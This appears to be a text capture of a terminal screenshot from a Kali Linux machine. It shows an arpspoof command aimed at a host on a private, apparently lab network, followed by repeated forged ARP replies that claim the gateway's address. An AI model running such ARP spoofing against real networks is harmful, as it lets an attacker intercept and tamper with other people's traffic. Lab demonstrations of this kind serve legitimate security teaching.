 root@kali:~# arpspoof -i eth0 -t 192.168.79.131 192.168.79.2
0:c:29:45:b5:39 0:c:29:37:66:7b 0806 42: arp reply 192.168.79.2 is-at 0:c:29:45:
b5:39
0:c:29:45:b5:39 0:c:29:37:66:7b 0806 42: arp reply 192.168.79.2 is-at 0:c:29:45:
b5:39
0:c:29:45:b5:39 0:c:29:37:66:7b 0806 42: arp reply 192.168.79.2 is-at 0:c:29:45:
b5:39